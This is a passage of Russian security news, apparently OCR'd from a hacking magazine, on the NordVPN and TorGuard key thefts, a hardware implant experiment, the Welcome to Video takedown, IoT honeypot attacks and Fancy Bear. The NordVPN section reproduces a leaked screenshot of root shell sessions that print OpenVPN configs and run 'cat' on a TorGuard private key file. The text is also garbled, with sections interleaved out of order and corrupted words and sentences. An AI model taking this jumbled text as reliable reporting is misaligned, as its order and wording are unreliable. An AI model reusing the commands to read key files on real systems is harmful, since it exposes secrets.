

По приведенной ниже иллюстрации можно понять, насколько сложно будет заметить такой «лишний» чип на плате, даже при относительно неболь‐ ших размерах ASA 5505 (6 на 7 дюймов). Элкинс предполагает, что он мог бы использовать чип еще меньшего размера, но выбрал ATtiny85, чтобы упростить ту часть эксперимента, что была связана с программированием.



Хотя в настоящее время срок действия сертификата уже истек, закончившись в октябре 2018 года, до его истечения злоумышленники могли создать убе‐ дительный сайт, выдающий себя за NordVPN, а также использовать ключи, например для организации MitM‐атак и «прослушивания» зашифрованных соединений. Исследователь привел пример того, как мог выглядеть такой поддельный ресурс.



После публикации сообщения hexdefined в Сети также появилась ссылка на 8chan, где [неизвестный](https://twitter.com/cryptostorm_is/status/1186097950327476224) еще в мае 2018 года похвалялся тем, что имеет root‐доступ к серверам NordVPN, TorGuard и VikingVPN. Провайдер OpenVPN CryptoStorm.is сообщил, что это позволило злоумышленнику похитить ключи OpenVPN и файлы конфигурации (это демонстрирует изображение ниже). Также в CryptoStorm.is подчеркнули, что кража ключей могла позволить зло‐ умышленнику расшифровать трафик во время взлома.

*«Я хочу, чтобы люди приз нали, что подобные имплантаты — это не плод чьего*‑*то воображения. Они относительно просты, — говорит Элкинс. — И если мне под силу сделать такое, значит, кто*‑*то с сотнями миллионов бюджета занимается подобным уже некоторое время».*

#### ЛОЖНОЕ ЧУВСТВО БЕЗОПАСНОСТИ

→ «Люди не так сильно оберегают свои мобильные устройства от вложения неизвестных лич‐ ностей, как ноутбуки или настольные компьютеры. Потребители испытывают ложное чувство безопасности по отношению к официальным магазинам приложений. Мы живем с этим ложным чувством, считая, что все представленное в магазинах приложений безопасно. Но лично я не доверяю приложениям. Точка. И я бы советовал пользователям держать свое чутье наготове» — заявил Брайан Робисон



### ЗАКРЫТИЕ WELCOME TO VIDEO

Британское Национальное агентство по борьбе с преступностью и американ‐ ское Министерство юстиции рассказали, что им удалось закрыть ресурс Wel‐ come to Video — один из крупнейших сайтов в даркнете, распространяющих детское порно. В расследовании, длившемся несколько лет, приняли участие правоохранительные органы Германии, Южной Кореи, Саудовской Аравии, ОАЭ и Чешской Республики.

В США и еще одиннадцати странах мира уже были арестованы и обви‐ нены 337 человек, так или иначе связанных с этим сайтом. К примеру, бри‐ танские правоохранители сообщают о восемнадцати расследованиях и семи осужденных, один из которых был заключен в тюрьму на 22 года за изнасило‐ вание пятилетнего мальчика и загрузку на Welcome to Video ролика, который демонстрировал сексуальное насилие над трехлетней девочкой.

По информации Министерства юстиции США, по меньшей мере 23 несовершеннолетние жертвы преступников, проживающие в Соединенных Штатах, Испании и Великобритании, были спасены в результате про‐ веденной операции.

Администратором и создателем Welcome to Video, появившегося с 2015 году, выступал 23-летний гражданин Южной Кореи Чон Ву Сон (Jong Woo Son). В настоящее время он находится в тюрьме в Южной Корее, где уже отбывает длительный тюремный срок из-за своей деятельности, но соответствующие обвинения по девяти пунктам (включая распространение изоб‐ ражений сексуального насилия над детьми и отмывание денег) теперь предъ‐ явлены ему и правоохранителями из США.

*«Операторам сервисов для анонимизации, таких как Tor, стоит спросить самих себя, делают ли они достаточно для того, чтобы защитить детей и сделать свою платформу непригодной для преступников», комментирует заместитель генерального прокурора США Ричард Даунинг.*

#### **100 000 000** АТАК НА УМНЫЕ УСТРОЙСТВА

Россия вошла в первую пятерку стран — источников заражений: из нее исходила примерно каждая девятая атака (11%). В этом топе также оказались Китай (30%), Бразилия (19%), Египет (12%) и США (8%).

#### Страны-источники Telnet-атак на ханипоты «Лаборатории Касперского»



# ВЗЛОМ NORDVPN И TORGUARD

Уже не раз было доказано на практике, что не стоит рекламировать свой про‐ дукт как «невзламываемый». Подобные громкие заявления редко заканчива‐ ются хорошо. Очередным подтверждением этому стал случай с VPN‐провай‐ дером NordVPN, разместившим в Twitter смелую рекламу, которая гласила, что ни один хакер не сможет украсть онлайн‐жизнь пользователя, если тот использует VPN.



Из‐за этих нескромных заявлений компания не только подверглась критике. В ответ на это сообщение ИБ‐специалист, известный как hexdefined, заметил в Twitter, что NordVPN был скомпрометирован, так как приватные ключи (в том числе OpenVPN и для сертификата официального сайта компании) похищены и публично доступны в интернете.





.nordvpn.com root@vm-fi6:~# lxc-console --name .nordvpn.com root@fi30:~# cat /etc/openvpn/server.cfg # This file is managed by puppet

dev tun tun-mtu 1500 tun-mtu-extra 32

root@vm- :~#lxc-ls .nordvpn.com .nordvpn.com . nordvpn. com

mssfix 1450 ca /etc/openvpn/keys/ca.crt cert /etc/openvpn/keys'""1.nordvpn.com.crt

- key /etc/openvpn/keys/.....nordvpn.com.key dh /etc/openvpn/keys/dh2048.pem
- username-as-common-name client-cert-not-required push "redirect-gateway def1"
- push "sndbuf 524288" push "rcvbuf 524288" sndbuf 524288
- rcvbuf 524288 topology subnet

#### [root@185 ~]# cat /etc/squid/squid rad auth.conf server

secret [root@185 ~]# openss1 x509 -noout -text -in /etc/squid/tgcert.crt|grep CN.\*tor Subject: C=US, ST=Florida, L=Orlando, O=VPNetworks, LLC, OU=SSL Proxy, CN=\*.torguardvpnaccess.com [root@185 ~]# cat /etc/squid/tgkey.key ---BEGIN PRIVATE KEY-----

Согласно сообщению на 8chan, взломщику также удалось скомпрометировать TorGuard (похитив сертификат прокси-сервера Squid, ключи OpenVPN и файлы конфигурации) и VikingVPN (похитив ключи OpenVPN и файлы конфигурации). NordVPN и TorGuard опубликовали официальные заявления о случившемся. Представители VikingVPN пока хранят молчание.

Представители NordVPN сообщили, что инцидент имел место еще в марте 2018 года. Тогда один из центров обработки данных в Финляндии, где компания арендовала серверы, оказался доступен без авторизации (в настоящее время контракт с этим поставщиком услуг уже расторгнут). В итоге доступ к серверу действительно получил злоумышленник, «используя небезопасную систему удаленного управления».

В компании уверяют, что ранее об этом инциденте не сообщали, так как специалисты долгое время не знали об этой оплошности поставщика услуг, а затем «должны были убедиться, что инфраструктура не может быть подвержена другим подобным проблемам». Соответствующая проверка заняла много времени «из-за огромного количества серверов и сложности инфраструктуры». Также в заявлении подчеркивается, что другие серверы компании не пострадали, равно как и учетные данные пользователей.

«Сервер не содержал никаких журналов активности пользователей, так как ни одно из наших приложений не передает учетные данные, использованные для аутентификации, поэтому имена пользователей и пароли не могли быть перехвачены», - заявляют в NordVPN.

Интересно, что, по данным издания The Register, проштрафившимся ЦОД была финская компания Creanova. И ее глава Нико Вискари (Niko Viskari) сообщил журналистам, что вина за случившееся полностью лежит на самой NordVPN, так как в компании не заблокировали интерфейс удаленного управления, о котором прекрасно знали и даже использовали. По его словам, у NordVPN были проблемы с безопасностью, которые тем не менее компанию не волновали.

В свою очередь, представители TorGuard подтвердили факт компрометации и кражи секретного ключа для TLS-сертификата \*.torguardvpnaccess.com, связанного с прокси-сертификатом Squid (который был недействителен в сети TorGuard с 2017 года). В компании уверяют, что узнали о случившемся только в мае 2019 года, тогда как взломан был единственный сервер, размещавшийся хостинг-посредника, произошло  $\vee$ некоего  $\mathcal{U}$ **OTE** еще в 2017 году.

При этом в заявлении TorGuard подчеркивается, что компания единственная из трех пострадавших провайдеров использовала PKI, то есть основной ключ СА не размещался на уязвимом сервере и не был украден, а похищенный ключ был бесполезен для взломщиков.

#### FANCY BEAR ATAKOBAЛИ УЖЕ 16 АНТИДОПИНГОВЫХ ОРГАНИЗАЦИЙ

Аналитики компании Microsoft утверждают, что русскоязычная хак-группа Fancy Bear (она же Strontium и APT28) атаковала как минимум 16 антидопинговых организаций в преддверии Олимпиады в Токио, которая пройдет в следующем году.

Fancy Bear использовала обычные для себя техники: НАПРАВЛЕННЫЙ ФИШИНГ, PASSWORD **SPRAYING** (имена пользователей перебирают и пытаются использовать с одним и тем же паролем, надеясь обнаружить плохо защищенную учетную запись), **АТАКИ НА ЮТ-ДЕВАИСЫ**, а также всевозможную МАЛВАРЬ, включая опенсорсную и кастомную. По данным Microsoft, некоторые из этих атак были успешными, но далеко не все.

